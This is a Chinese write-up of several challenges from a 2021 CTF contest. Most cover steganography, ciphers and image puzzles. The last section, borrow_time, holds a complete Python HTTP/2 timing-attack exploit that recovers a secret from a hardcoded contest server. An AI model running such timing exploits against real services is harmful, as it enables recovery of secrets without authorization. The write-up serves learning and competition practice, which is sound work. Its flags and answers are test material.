2021年“春秋杯”新年欢乐赛
签到
打开摄像头,拿一张带FUN的图片识别即可
old_driver
深度学习题目,不过不是预期解,非预期做的
拿到附件,imgs里面一堆图片,里面夹杂着错误的样本,那么之前有做到过类似的题目,按照时间排序是可以得到一点信息的,那么对于这个题,同样按照时间排序,发现有大部分的文件夹里面,错误的样本就是按时间排序的第一个,如下图所示:

所以通过这样的方法,我们快速得到了好几个错误样本,同时发现有2个文件夹里面排序后不存在错误样本,那么继续去其他里面翻,发现1和6里面还有一个错误样本,最后得到顺序:
sha256一样,说明找到的是正确的
md5得到flag
snowww
图片末尾有个压缩包,把压缩包提取出来,有matlab编写的encode代码和原来的图片,找到一篇知乎:https://www.zhihu.com/question/50735753
算法基本一样,编写了decode.m:
clc;clear;close all;
alpha = 80;
im = double(imread('original.jpg'))/255;
imsize = size(im)
TH=zeros(imsize(1)*0.5,imsize(2),imsize(3));
TH1 = TH;
FA=fft2(im);
FAO=imread('snow.jpg')
FA2=fft2(FAO);
load('encode.mat')
G=(FA2-FA)/alpha;
GG=G;
for i=1:imsize(1)*0.5
for j=1:imsize(2)
GG(M(i),N(j),:)=G(i,j,:);
end
end
for i=1:imsize(1)*0.5
for j=1:imsize(2)
GG(imsize(1)+1-i,imsize(2)+1-j,:)=GG(i,j,:);
end
end
figure,imshow(GG);title('extracted watermark');
%imwrite(uint8(GG),'extracted watermark.jpg');
(整张图片太大,gitee顶不住,截一半先)
得到flag:flag{c93fd2a3-103f-4539-9a51-ad5a6437daa1}
十二宫的挑衅
黄道十二宫,在我校0rays元旦招新赛出现过
首先手打图片上的字符,得到:
^#@$@#()/>@?==%1(
!)>(*+3<#86@-7$^.
4&)8%#5&6!=%1#$-$
+5&?#!.03!%=@=101
0?(*~#??.+)%&.7^8
=1%*^=$5$7@@8>&*9
9@0185(+7)<%3#@^4
&@@<.)$3*#%%<<*++
.@.?=~**+!==65^@&然后规则是从第一个开始,依次往下一行往右两格,直接上脚本:
en_s = "^#@$@#()/>@?==%1(!)>(*+3<#86@-7$^.4&)8%#5&6!=%1#$-$+5&?#!.03!%=@=1010?(*~#??.+)%&.7^8=1%*^=$5$7@@8>&*99@0185(+7)<%3#@^4&@@<.)$3*#%%<<*++.@.?=~**+!==65^@&"
width = 17
height = 9
en_str = []
for i in range(height):
en_str.append(str(en_s[i*width:(i+1)*width]))
de_str = ""
sign_width = 0
sign_height = 0
for i in range(height*width):
de_str += en_str[sign_height][sign_width]
sign_width = (sign_width+2)%width
sign_height = (sign_height+1)%height
print(de_str)得到结果:
^>%..@3*&#(#0+@#+.@*53)8@+@$+&!%>^&.@36%&&4@?#<!=.*9@=(#=@79@<~)8%=^=0.*/611811)*>@#00%8$+@-$1?*53!?7-+(^(*==$$5*=+#==^4&~$7%6%.&?#5)%51!)#?$<<^()8!?7%<@然后拿到AZdecrypt里,跑一下即可:

得到flag:flag{WUUHUUTAKEOFF}
puzzle
拼图题,首先把首先图片过一遍,然后把带有黑字的图片保存出来,在ppt里面拼一个雏形:

大概可以看出来是flag{w9w45my6x8kk4e8gp9nq
其中有几个不清楚的,去在线的去噪点网站处理下:https://zh.pixfix.com/

依稀看到是m6j2
然后发现是这个松鼠周边的,再去找,发现了其他的图片,有几张在线的去噪点还不是很清楚,用了下ps,调了下色阶,如下图所示:

可以看出是c154
最后的图片处理后如下图所示:

依稀看出是wad49
最后flag:flag{w9w45my6x8kk4e8gp9nqm6j2c154wad49}
(ps:猜了好多次,o和d分不清,j和1分不清,6和s分不清,眼睛不行了)
2019-nCoV
hint首先base32解得如下图所示:

然后分别打开3个网站,是关于冠状病毒介绍的网站和一个查询网站
然后wav音频用slienteye解得一串密文:

得到:
priebeijoarkjpxmdkucxwdus然后上面有提示说password是md5(it's gene sequence),那么利用查询网址:
首先最大的蛋白是刺突蛋白:
然后查到基因序列范围是21536-25384:
然后查到登录号是MN908947:
在hint提供的第二个网站上查询得到:
MFLLTTKRTMFVFLVLLPLVSSQCVNLTTRTQLPPAYTNSFTRGVYYPDKVFRSSVLHSTQDLFLPFFSNVTWFHAIHVSGTNGTKRFDNPVLPFNDGVYFASTEKSNIIRGWIFGTTLDSKTQSLLIVNNATNVVIKVCEFQFCNDPFLGVYYHKNNKSWMESEFRVYSSANNCTFEYVSQPFLMDLEGKQGNFKNLREFVFKNIDGYFKIYSKHTPINLVRDLPQGFSALEPLVDLPIGINITRFQTLLALHRSYLTPGDSSSGWTAGAAAYYVGYLQPRTFLLKYNENGTITDAVDCALDPLSETKCTLKSFTVEKGIYQTSNFRVQPTESIVRFPNITNLCPFGEVFNATRFASVYAWNRKRISNCVADYSVLYNSASFSTFKCYGVSPTKLNDLCFTNVYADSFVIRGDEVRQIAPGQTGKIADYNYKLPDDFTGCVIAWNSNNLDSKVGGNYNYLYRLFRKSNLKPFERDISTEIYQAGSTPCNGVEGFNCYFPLQSYGFQPTNGVGYQPYRVVVLSFELLHAPATVCGPKKSTNLVKNKCVNFNFNGLTGTGVLTESNKKFLPFQQFGRDIADTTDAVRDPQTLEILDITPCSFGGVSVITPGTNTSNQVAVLYQDVNCTEVPVAIHADQLTPTWRVYSTGSNVFQTRAGCLIGAEHVNNSYECDIPIGAGICASYQTQTNSPRRARSVASQSIIAYTMSLGAENSVAYSNNSIAIPTNFTISVTTEILPVSMTKTSVDCTMYICGDSTECSNLLLQYGSFCTQLNRALTGIAVEQDKNTQEVFAQVKQIYKTPPIKDFGGFNFSQILPDPSKPSKRSFIEDLLFNKVTLADAGFIKQYGDCLGDIAARDLICAQKFNGLTVLPPLLTDEMIAQYTSALLAGTITSGWTFGAGAALQIPFAMQMAYRFNGIGVTQNVLYENQKLIANQFNSAIGKIQDSLSSTASALGKLQDVVNQNAQALNTLVKQLSSNFGAISSVLNDILSRLDKVEAEVQIDRLITGRLQSLQTYVTQQLIRAAEIRASANLAATKMSECVLGQSKRVDFCGKGYHLMSFPQSAPHGVVFLHVTYVPAQEKNFTTAPAICHDGKAHFPREGVFVSNGTHWFVTQRNFYEPQIITTDNTFVSGNCDVVIGIVNNTVYDPLQPELDSFKEELDKYFKNHTSPDVDLGDISGINASVVNIQKEIDRLNEVAKNLNESLIDLQELGKYEQYIKWPWYIWLGFIAGLIAIVMVTIMLCCMTSCCSCLKGCCSCGSCCKFDEDDSEPVLKGVKLHYTmd5以后就是mp3的password:
98eb1b1760bcc837934c8695a1cee923
然后用mp3stego解得mp3,得到压缩包密码:
然后得到hint2:
you must pay attention to N protein ,How do that get into the viral capsid?
do you know steghide?
the password is encrypt by Vigenère Cipher
the screct key is The top 20 characters with the most occurrences are counted+COMBAT
# hint2的解析是这样的,steghide是图片隐写,其password是经过Vigenère加密的,然后Vigenère需要的key是被使用最多的20个+COMBAT
让我们关注N蛋白:
那么N蛋白除了自身以外,还结合了M蛋白和E蛋白,那么把这几个蛋白的基因序列都整出来,然后字频分析:
但是这里有一个坑,会遇到有几个相同的频次,有些得倒一下顺序,最后顺序:LGASTRIQKNDPFEVYMWHCCOMBAT
然后维吉尼亚:
得到密钥:eliminatenovelcoronavirts
然后steghide解:
steghide.exe extract -sf CoV-1.jpg -p eliminatenovelcoronavirts得到flag:

borrow_time
首先尝试curl,得到结果如下:

然后找到一篇github:https://github.com/ConnorNelson/spaceless-spacing/
按照github所说的,获取一下源码:

有个/src,继续获取:

然后根据github的exp,把GET请求变成POST请求,最后的exp脚本:
import os
import asyncio
import time
import string
import logging
import urllib
from hyper import HTTP20Connection
from h2time import H2Time, H2Request
# Number of requests: TIMING_ITERATIONS * NUM_REQUEST_PAIRS * 2 * |SECRET_CHARSET| * |SECRET|
TIMING_ITERATIONS = 2 # 3
NUM_REQUEST_PAIRS = 10 # 20
SECRET_CHARSET = 'abcdef0123456789'
COMPARISON_CHAR = "*" # This must not be in SECRET_CHARSET
host="8.140.110.118"
port=80
logging.basicConfig(level=logging.INFO)
logger = logging.getLogger("exploit")
def get(res):
logging.disable(logging.INFO)
try:
connection = HTTP20Connection(host,port)
connection.request("POST", "/",body=b"secret="+res.encode(),headers={"user-agent": 'h2time/0.1','Content-Type':'application/x-www-form-urlencoded'})
return connection.get_response().read()
finally:
logging.disable(logging.DEBUG)
async def time_difference(a, b):
request_a = H2Request("POST", "http://8.140.110.118/", {"user-agent": 'h2time/0.1','content-length':str(len(f"secret={a}")),'Content-Type':'application/x-www-form-urlencoded'},data=f"secret={a}")
request_b = H2Request("POST", "http://8.140.110.118/", {"user-agent": 'h2time/0.1','content-length':str(len(f"secret={b}")),'Content-Type':'application/x-www-form-urlencoded'},data=f"secret={b}")
a_quicker_count = 0
b_quicker_count = 0
for _ in range(TIMING_ITERATIONS):
async with H2Time(
request_a, request_b, num_request_pairs=NUM_REQUEST_PAIRS
) as h2t:
results = await h2t.run_attack()
b_quicker_count += len([result for result in results if result[0] < 0])
a_quicker_count += len([result for result in results if result[0] >= 0])
async with H2Time(
request_b, request_a, num_request_pairs=NUM_REQUEST_PAIRS
) as h2t:
results = await h2t.run_attack()
a_quicker_count += len([result for result in results if result[0] < 0])
b_quicker_count += len([result for result in results if result[0] >= 0])
return a_quicker_count, b_quicker_count
async def exploit():
secret_length = 10
logger.info("")
logger.info(f"Secret Length: {secret_length}")
logger.info("")
secret = ""
for _ in range(secret_length):
start = time.time()
def spaced_secret_guess(guess):
return "*" * len(secret) + guess + "*" * (secret_length - len(secret) - 1)
tasks = {
char: asyncio.get_event_loop().create_task(
time_difference(
spaced_secret_guess(COMPARISON_CHAR), spaced_secret_guess(char)
)
)
for char in SECRET_CHARSET
}
await asyncio.gather(*tasks.values())
lowest_char_quicker = None
lowest_char_quicker_count = float("inf")
for char, task in tasks.items():
comparison_quicker_count, char_quicker_count = task.result()
if char_quicker_count < lowest_char_quicker_count:
lowest_char_quicker = char
lowest_char_quicker_count = char_quicker_count
logger.info(
f"Tested: {secret + char} -- {comparison_quicker_count} {char_quicker_count}"
)
secret += lowest_char_quicker
end = time.time()
logger.info("")
logger.info(f"Secret Progress: {secret}")
logger.info(f"Secret Progress took: {end - start}s")
logger.info("")
logger.info("")
logger.info(f"Secret: {secret}")
logger.info("")
logger.info(get(secret))
loop = asyncio.get_event_loop()
loop.run_until_complete(exploit())
loop.close()